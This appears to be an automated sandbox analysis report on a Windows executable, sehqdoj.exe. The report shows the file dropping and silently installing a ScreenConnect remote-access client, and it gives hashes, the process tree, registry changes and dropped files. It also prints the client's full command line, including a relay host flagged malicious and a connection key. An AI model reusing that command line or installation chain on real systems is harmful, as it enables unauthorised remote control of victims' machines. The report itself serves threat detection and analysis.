
| File name: | sehqdoj.exe |
| Full analysis: | https://app.any.run/tasks/8048cd85-3acd-4cd2-8607-11c4536db335 |
| Verdict: | Malicious activity |
| Analysis date: | June 20, 2023, 22:04:13 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 1B4CC2D1012F6F480C594D53EA26B231 |
| SHA1: | 0046AA8F520FD4FCC2C5F9CD61CC28632C5CCF83 |
| SHA256: | 0D45F0961DF8C7A5B8F6381799C845AFDAC75799D83D362D00B05675BBDEED3E |
| SSDEEP: | 98304:I7Lg6+6efPMHEU5KXRVn2nOdYdsZG3IijwiJRwa:SefPEVwZ9njijvB |
MALICIOUS
Loads dropped or rewritten executable
- rundll32.exe (PID: 2524)
- msiexec.exe (PID: 2660)
- msiexec.exe (PID: 3924)
- msiexec.exe (PID: 2596)
- ScreenConnect.WindowsClient.exe (PID: 2996)
- ScreenConnect.ClientService.exe (PID: 2720)
- ScreenConnect.WindowsClient.exe (PID: 3356)
Application was dropped or rewritten from another process
- ScreenConnect.ClientService.exe (PID: 2720)
- ScreenConnect.WindowsClient.exe (PID: 2996)
- ScreenConnect.WindowsClient.exe (PID: 3356)
Creates a writable file the system directory
- ScreenConnect.ClientService.exe (PID: 2720)
SUSPICIOUS
Executable content was dropped or overwritten
- sehqdoj.exe (PID: 3312)
- rundll32.exe (PID: 2524)
Reads the Internet Settings
- sehqdoj.exe (PID: 3312)
- ScreenConnect.WindowsClient.exe (PID: 2996)
Uses RUNDLL32.EXE to load library
- msiexec.exe (PID: 2660)
Executes as Windows Service
- VSSVC.exe (PID: 2948)
- ScreenConnect.ClientService.exe (PID: 2720)
The process creates files with name similar to system file names
- msiexec.exe (PID: 2032)
Creates or modifies Windows services
- ScreenConnect.ClientService.exe (PID: 2720)
INFO
Checks supported languages
- sehqdoj.exe (PID: 3312)
- msiexec.exe (PID: 2032)
- msiexec.exe (PID: 2660)
- msiexec.exe (PID: 3924)
- msiexec.exe (PID: 2596)
- ScreenConnect.ClientService.exe (PID: 2720)
- ScreenConnect.WindowsClient.exe (PID: 2996)
- ScreenConnect.WindowsClient.exe (PID: 3356)
Reads the machine GUID from the registry
- sehqdoj.exe (PID: 3312)
- msiexec.exe (PID: 2032)
- msiexec.exe (PID: 2660)
- msiexec.exe (PID: 3924)
- msiexec.exe (PID: 2596)
- ScreenConnect.ClientService.exe (PID: 2720)
- ScreenConnect.WindowsClient.exe (PID: 2996)
- ScreenConnect.WindowsClient.exe (PID: 3356)
Reads the computer name
- sehqdoj.exe (PID: 3312)
- msiexec.exe (PID: 2032)
- msiexec.exe (PID: 2660)
- msiexec.exe (PID: 3924)
- msiexec.exe (PID: 2596)
- ScreenConnect.ClientService.exe (PID: 2720)
- ScreenConnect.WindowsClient.exe (PID: 2996)
- ScreenConnect.WindowsClient.exe (PID: 3356)
The process checks LSA protection
- sehqdoj.exe (PID: 3312)
- msiexec.exe (PID: 3800)
- msiexec.exe (PID: 2660)
- msiexec.exe (PID: 2032)
- VSSVC.exe (PID: 2948)
- msiexec.exe (PID: 3924)
- msiexec.exe (PID: 2596)
- rundll32.exe (PID: 2524)
- ScreenConnect.ClientService.exe (PID: 2720)
- ScreenConnect.WindowsClient.exe (PID: 2996)
- ScreenConnect.WindowsClient.exe (PID: 3356)
Create files in a temporary directory
- sehqdoj.exe (PID: 3312)
- rundll32.exe (PID: 2524)
- msiexec.exe (PID: 2032)
Executable content was dropped or overwritten
- msiexec.exe (PID: 3800)
- msiexec.exe (PID: 2032)
Application launched itself
- msiexec.exe (PID: 2032)
Reads CPU info
- ScreenConnect.WindowsClient.exe (PID: 3356)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 EXE PECompact compressed (generic) (53.4) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (35.5) |
| .exe | | | Win32 Executable (generic) (5.8) |
| .exe | | | Generic Win/DOS Executable (2.5) |
| .exe | | | DOS Executable Generic (2.5) |
EXIF
EXE
| Subsystem: | Windows GUI |
|---|---|
| SubsystemVersion: | 5.1 |
| ImageVersion: | - |
| OSVersion: | 5.1 |
| EntryPoint: | 0x14ad |
| UninitializedDataSize: | - |
| InitializedDataSize: | 5198848 |
| CodeSize: | 45568 |
| LinkerVersion: | 14.33 |
| PEType: | PE32 |
| ImageFileCharacteristics: | Executable, 32-bit |
| TimeStamp: | 2022:11:18 20:10:20+00:00 |
| MachineType: | Intel 386 or later, and compatibles |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 18-Nov-2022 20:10:20 |
| Detected languages: |
|
| Debug artifacts: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000108 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 5 |
| Time date stamp: | 18-Nov-2022 20:10:20 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x0000B1AF | 0x0000B200 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.59204 |
.rdata | 0x0000D000 | 0x00006078 | 0x00006200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 4.78662 |
.data | 0x00014000 | 0x000011E4 | 0x00000800 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 2.26508 |
.rsrc | 0x00016000 | 0x004ED864 | 0x004EDA00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 7.45938 |
.reloc | 0x00504000 | 0x00000EA8 | 0x00001000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 6.30149 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 4.89623 | 392 | Latin 1 / Western European | English - United States | RT_MANIFEST |
SCREENCONNECT.CORE, VERSION=23.4.3.8545, CULTURE=NEUTRAL, PUBLICKEYTOKEN=4B14C015C87C1AD8 | 6.01858 | 518144 | Latin 1 / Western European | UNKNOWN | FILES |
SCREENCONNECT.WINDOWS, VERSION=23.4.3.8545, CULTURE=NEUTRAL, PUBLICKEYTOKEN=4B14C015C87C1AD8 | 6.69665 | 1678848 | Latin 1 / Western European | UNKNOWN | FILES |
SCREENCONNECT.WINDOWSINSTALLER, VERSION=23.4.3.8545, CULTURE=NEUTRAL, PUBLICKEYTOKEN=4B14C015C87C1AD8 | 5.7634 | 73728 | Latin 1 / Western European | UNKNOWN | FILES |
_ENTRYPOINT | 7.84639 | 2889480 | Latin 1 / Western European | UNKNOWN | FILES |
_RESOLVER | 3.8513 | 5632 | Latin 1 / Western European | UNKNOWN | FILES |
Imports
KERNEL32.dll |
OLEAUT32.dll |
mscoree.dll |
Total processes
53
Monitored processes
12
Malicious processes
7
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2032 | C:\Windows\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2524 | rundll32.exe "C:\Users\admin\AppData\Local\Temp\MSI65DB.tmp",zzzzInvokeManagedCustomActionOutOfProc SfxCA_1140265 1 ScreenConnect.InstallerActions!ScreenConnect.ClientInstallerActions.FixupServiceArguments | C:\Windows\System32\rundll32.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2596 | C:\Windows\system32\MsiExec.exe -Embedding A0E1A424C7D6421CB681468E635EF1BF E Global\MSI0000 | C:\Windows\System32\msiexec.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2660 | C:\Windows\system32\MsiExec.exe -Embedding AAB1B6DC9F57240385CF297DF58171DB C | C:\Windows\System32\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2720 | "C:\Users\admin\AppData\Local\Temp\sehqdoj.exe" | C:\Users\admin\AppData\Local\Temp\sehqdoj.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 2720 | "C:\Program Files\ScreenConnect Client (43fd824a06d02ad0)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=instance-gydiqr-relay.screenconnect.com&p=443&s=8aa0c3e6-dcde-4a83-ac46-98310ff6dad9&k=BgIAAACkAABSU0ExAAgAAAEAAQChptL89Zkf8e0nCZfi0ZHwIjin6TtZXAq%2bSs%2fm5jvRJPQ%2by4Y%2fC9ZWyfYUca7RDhTf58S5tXb%2b4JD2ve2i7TsFZqIg%2f7Kco4GMeFFzX81weLBSQeCsQTh3TFxqaz%2f9E6gGeYCsBw8fbzeRVP1%2f4v2tKE56uDaPX%2fTid6%2bS95ijyHmHFk3misXdpI56JqXLYjRJBytTWFTkllEqnBLubOv%2bNLhFXCkvMRT39YdyDd7H%2bi28s1DUA47ihSrkv6CqMt3TJdo1CgKY9OOXBkzndKNwm4jaHXibzWha%2fbtHPz6ApM5V9udCZ1pj%2ffgkFAm50w6dDA6Ut%2flPAZMM63UThL3M" | C:\Program Files\ScreenConnect Client (43fd824a06d02ad0)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Exit code: 0 Version: 23.4.3.8545 Modules
| |||||||||||||||
| 2948 | C:\Windows\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2996 | "C:\Program Files\ScreenConnect Client (43fd824a06d02ad0)\ScreenConnect.WindowsClient.exe" "RunRole" "a6eafd75-58f7-41e4-8c1a-ba18a0880b64" "User" | C:\Program Files\ScreenConnect Client (43fd824a06d02ad0)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: Exit code: 0 Version: 23.4.3.8545 Modules
| |||||||||||||||
| 3312 | "C:\Users\admin\AppData\Local\Temp\sehqdoj.exe" | C:\Users\admin\AppData\Local\Temp\sehqdoj.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 3356 | "C:\Program Files\ScreenConnect Client (43fd824a06d02ad0)\ScreenConnect.WindowsClient.exe" "RunRole" "0e1c1a43-8efc-4fd0-bb07-3702f4600c2d" "System" | C:\Program Files\ScreenConnect Client (43fd824a06d02ad0)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: SYSTEM Company: ScreenConnect Software Integrity Level: SYSTEM Description: Exit code: 0 Version: 23.4.3.8545 Modules
| |||||||||||||||
Total events
4 194
Read events
4 143
Write events
41
Delete events
10
Modification events
| (PID) Process: | (3312) sehqdoj.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3312) sehqdoj.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3312) sehqdoj.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3312) sehqdoj.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2032) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 400000000000000011460B5E93FAD801F40E00002C040000D5070000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2032) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 400000000000000011460B5E93FAD801F40E00002C040000D0070000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2032) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SPP |
| Operation: | write | Name: | LastIndex |
Value: 69 | |||
| (PID) Process: | (2032) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 4000000000000000F965AD5E93FAD801F40E00002C040000D3070000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2032) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Leave) |
Value: 4000000000000000B533446193FAD801F40E00002C040000D3070000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2032) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\VSS\Diag\SPP |
| Operation: | write | Name: | SppAddInterestingComponents (Enter) |
Value: 4000000000000000B533446193FAD801F40E00002C040000D4070000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
17
Suspicious files
11
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2032 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 2032 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\~DF9C207EA4CCE3145C.TMP | binary | |
MD5:DE414B0E4E952184130D42BE8B944F99 | SHA256:65CF94E5D8BDF0E4484678D4298C1193364A2CB34D6F67B2F2D3FC275DDC137C | |||
| 2032 | msiexec.exe | C:\System Volume Information\SPP\snapshot-2 | binary | |
MD5:23C717A2D98AEA23B183A8B5D23AD1C8 | SHA256:B6F700F0F690A32F3DE5D941FC1C31C966E65759F9FB47B1F35795186A191FF7 | |||
| 2032 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{6487770e-65c0-4131-9245-d3ad21e781f9}_OnDiskSnapshotProp | binary | |
MD5:23C717A2D98AEA23B183A8B5D23AD1C8 | SHA256:B6F700F0F690A32F3DE5D941FC1C31C966E65759F9FB47B1F35795186A191FF7 | |||
| 2032 | msiexec.exe | C:\Program Files\ScreenConnect Client (43fd824a06d02ad0)\ScreenConnect.Client.dll | executable | |
MD5:769C6240925EC6D8684812CEE03BCD8C | SHA256:7FFA088AAD4406B3B8EFA9C03499D9B7D5AAC02B9ECF5EA3FFB37023838FA87D | |||
| 2032 | msiexec.exe | C:\Program Files\ScreenConnect Client (43fd824a06d02ad0)\ScreenConnect.ClientService.dll | executable | |
MD5:E1969A80978630217CCB5A85D2D556BD | SHA256:49320D00522B28D99709D8960AC8D724E6971F20F2EBB42F4D8BA1C1049AE9FD | |||
| 2032 | msiexec.exe | C:\Windows\Installer\11829b.ipi | binary | |
MD5:D6340EC7DD9474B305DE82251683EAF9 | SHA256:F71FD526F45B603FAF4748DFF83E96242D8D6F00C01F8ABC6DE2E0A02CABA7E4 | |||
| 3312 | sehqdoj.exe | C:\Users\admin\AppData\Local\Temp\setup.msi | executable | |
MD5:FDCE695E67A3E53D804387813132B9F6 | SHA256:6E62C9CAAC36CD5D5D4A9D688481FBE10576B8CEBD937620E411E12B8DBDF469 | |||
| 2032 | msiexec.exe | C:\Windows\Installer\11829a.msi | executable | |
MD5:FDCE695E67A3E53D804387813132B9F6 | SHA256:6E62C9CAAC36CD5D5D4A9D688481FBE10576B8CEBD937620E411E12B8DBDF469 | |||
| 2524 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI65DB.tmp-\ScreenConnect.Core.dll | executable | |
MD5:CB3BA1C067DBE5FE7DCABAB4B71D6FD4 | SHA256:68028A21F995EDB9E601624A04E9908634F0C47998199C94351E6931354835BC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
6
DNS requests
1
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2720 | ScreenConnect.ClientService.exe | 147.75.86.240:443 | instance-gydiqr-relay.screenconnect.com | PACKET | NL | malicious |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3216 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1076 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
instance-gydiqr-relay.screenconnect.com |
| malicious |
Threats
1 ETPRO signatures available at the full report